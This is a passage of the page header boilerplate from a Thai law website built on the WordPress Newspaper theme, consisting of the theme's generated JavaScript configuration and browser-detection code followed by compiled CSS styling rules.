<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.lawgeneration.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.lawgeneration.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#212121";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="2e137cb871";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var tdb_modal_confirm="\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01";
var tdb_modal_cancel="\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01";
var tdb_modal_confirm_alt="\u0e43\u0e0a\u0e48";
var tdb_modal_cancel_alt="\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.lawgeneration.net/wp-content/uploads/2017/05/background-mobile.jpg')}ul.sf-menu>.menu-item>a{font-family:Sarabun;font-size:24px;font-weight:normal}.sf-menu ul .menu-item a{font-family:Sarabun;font-size:18px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Sarabun;font-size:22px;font-weight:normal}.td-mobile-content .sub-menu a{font-family:Sarabun;font-size:18px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Sarabun}.td-page-title,.td-category-title-holder .td-page-title{font-family:Sarabun;text-transform:none}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Sarabun;font-size:18px;line-height:36px}.td-page-content h1,.wpb_text_column h1{font-family:Sarabun;font-size:22px;line-height:40px}.td-page-content h2,.wpb_text_column h2{font-family:Sarabun;font-size:20px;line-height:38px}.td-page-content h3,.wpb_text_column h3{font-family:Sarabun;font-size:18px;line-height:36px}.td-page-content h4,.wpb_text_column h4{font-family:Sarabun;font-size:16px;line-height:34px}.td-page-content h5,.wpb_text_column h5{font-family:Sarabun;font-size:14px;line-height:32px}.td-page-content h6,.wpb_text_column h6{font-family:Sarabun;font-size:12px;line-height:30px}body,p{font-family:Sarabun;font-size:18px}:root{--td_excl_label:'พิเศษ';--td_theme_color:#212121;--td_slider_text:rgba(33,33,33,0.7);--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#212121;--td_mobile_gradient_one_mob:rgba(0,0,0,0.4);--td_mobile_gradient_two_mob:rgba(0,0,0,0.4);--td_mobile_text_active_color:#ff3d00;--td_mobile_button_color_mob:#212121;--td_page_title_color:#4f4f4f;--td_page_content_color:#4f4f4f;--td_page_h_color:#6a1b9a}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#212121}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#212121}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#212121!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#212121}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#212121}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#212121}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Sarabun;font-size:24px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:Sarabun;font-size:18px}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#2962ff}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#2962ff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#2962ff}.td-header-wrap .td-logo-text-container .td-logo-text{color:#212121}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#212121}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#212121}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#eeeeee}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#212121}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#212121}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(33,33,33,0.1)}.td-sub-footer-container{background-color:#212121}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.post .td-post-header .entry-title{color:#4f4f4f}.td_module_15 .entry-title a{color:#4f4f4f}.td-module-meta-info .td-post-author-name a{color:#4f4f4f}.td-post-content,.td-post-content p{color:#4f4f4f}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#6a1b9a}.post blockquote p,.page blockquote p{color:#6a1b9a}.post .td_quote_box,.page .td_quote_box{border-color:#6a1b9a}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Sarabun;font-size:18px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:15px}.td_mod_mega_menu .item-details a{font-size:15px}.td_module_wrap .td-module-title{font-family:Sarabun}.td_module_1 .td-module-title{font-family:Sarabun;font-size:18px}.td_module_2 .td-module-title{font-family:Sarabun;font-size:18px}.td_module_3 .td-module-title{font-family:Sarabun;font-size:25px;line-height:30px}.td_module_4 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_5 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_6 .td-module-title{font-family:Sarabun;font-size:18px;line-height:30px}.td_module_7 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_8 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_9 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_10 .td-module-title{font-family:Sarabun;font-size:25px;line-height:40px}.td_module_11 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_12 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_13 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_14 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_15 .entry-title{font-family:Sarabun;font-size:20px}.td_module_16 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_17 .td-module-title{font-family:Sarabun;font-size:30px;font-weight:normal}.td_module_18 .td-module-title{font-family:Sarabun;font-size:30px;font-weight:normal}.td_module_19 .td-module-title{font-family:Sarabun;font-size:30px;font-weight:normal}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Sarabun}.td_module_mx1 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx2 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_mx3 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx4 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_mx5 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx6 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx7 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_mx8 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_mx17 .td-module-title{font-family:Sarabun;font-size:25px;font-weight:normal}.td_module_mx20 .td-module-title{font-family:Sarabun;font-size:20px}.post .td-post-header .entry-title{font-family:Sarabun}.td-post-template-default .td-post-header .entry-title{font-family:Sarabun;font-size:30px;line-height:60px}.td-post-template-1 .td-post-header .entry-title{font-family:Sarabun}.td-post-template-5 .td-post-header .entry-title{font-family:Sarabun;font-size:26px;line-height:40px}.td-post-template-9 .td-post-header .entry-title{font-family:Sarabun;font-size:40px;line-height:60px}.td-post-template-10 .td-post-header .entry-title{font-family:Sarabun;font-size:40px;line-height:60px}.td-post-template-11 .td-post-header .entry-title{font-family:Sarabun;font-size:40px;line-height:60px}.td-post-content p,.td-post-content{font-family:Sarabun;font-size:18px;line-height:36px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Sarabun;font-size:20px;line-height:36px;font-style:normal}.post .td_quote_box p,.page .td_quote_box p{font-family:Sarabun;font-size:20px;line-height:36px}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Sarabun;font-size:20px;line-height:36px;font-weight:normal}.td-post-content li{font-family:Sarabun;font-size:18px;line-height:36px}.td-post-content h1{font-family:Sarabun;font-size:22px;line-height:38px;font-weight:bold}.td-post-content h2{font-family:Sarabun;font-size:20px;line-height:36px;font-weight:bold}.td-post-content h3{font-family:Sarabun;font-size:18px;line-height:34px;font-weight:bold}.td-post-content h4{font-family:Sarabun;font-size:16px;line-height:32px;font-weight:bold}.td-post-content h5{font-family:Sarabun;font-size:16px;line-height:32px;font-weight:bold}.td-post-content h6{font-family:Sarabun;font-size:16px;line-height:32px;font-weight:bold}.post .td-category a{font-family:Sarabun;font-size:12px}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Sarabun;font-size:12px}.post .td-post-next-prev-content a{font-family:Sarabun}.td_block_related_posts .entry-title a{font-family:Sarabun;font-size:18px;line-height:30px}.footer-text-wrap{font-family:Sarabun;font-size:18px;line-height:36px}.td-sub-footer-copy{font-family:Sarabun;font-size:16px}.td-sub-footer-menu ul li a{font-family:Sarabun}.page-nav a,.page-nav span{font-family:Sarabun;font-size:18px}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Sarabun}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Sarabun;font-size:30px}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Sarabun;font-size:18px}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#0d47a1}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#0d47a1}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#0d47a1}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #0d47a1;-moz-box-shadow:0 2px 16px #0d47a1;box-shadow:0 2px 16px #0d47a1}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0d47a1;-moz-box-shadow:0 4px 26px #0d47a1;box-shadow:0 4px 26px #0d47a1}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#0d47a1}.tdm-menu-btn1 .tds-button8{background:#0d47a1}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#0a47a1}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#0a47a1}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#0a47a1}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #0a47a1;-moz-box-shadow:0 2px 16px #0a47a1;box-shadow:0 2px 16px #0a47a1}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0a47a1;-moz-box-shadow:0 4px 26px #0a47a1;box-shadow:0 4px 26px #0a47a1}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#0a47a1}.tdm-menu-btn2 .tds-button8{background:#0a47a1}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.lawgeneration.net/wp-content/uploads/2017/05/background-mobile.jpg')}ul.sf-menu>.menu-item>a{font-family:Sarabun;font-size:24px;font-weight:normal}.sf-menu ul .menu-item a{font-family:Sarabun;font-size:18px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Sarabun;font-size:22px;font-weight:normal}.td-mobile-content .sub-menu a{font-family:Sarabun;font-size:18px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Sarabun}.td-page-title,.td-category-title-holder .td-page-title{font-family:Sarabun;text-transform:none}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Sarabun;font-size:18px;line-height:36px}.td-page-content h1,.wpb_text_column h1{font-family:Sarabun;font-size:22px;line-height:40px}.td-page-content h2,.wpb_text_column h2{font-family:Sarabun;font-size:20px;line-height:38px}.td-page-content h3,.wpb_text_column h3{font-family:Sarabun;font-size:18px;line-height:36px}.td-page-content h4,.wpb_text_column h4{font-family:Sarabun;font-size:16px;line-height:34px}.td-page-content h5,.wpb_text_column h5{font-family:Sarabun;font-size:14px;line-height:32px}.td-page-content h6,.wpb_text_column h6{font-family:Sarabun;font-size:12px;line-height:30px}body,p{font-family:Sarabun;font-size:18px}:root{--td_excl_label:'พิเศษ';--td_theme_color:#212121;--td_slider_text:rgba(33,33,33,0.7);--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#212121;--td_mobile_gradient_one_mob:rgba(0,0,0,0.4);--td_mobile_gradient_two_mob:rgba(0,0,0,0.4);--td_mobile_text_active_color:#ff3d00;--td_mobile_button_color_mob:#212121;--td_page_title_color:#4f4f4f;--td_page_content_color:#4f4f4f;--td_page_h_color:#6a1b9a}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 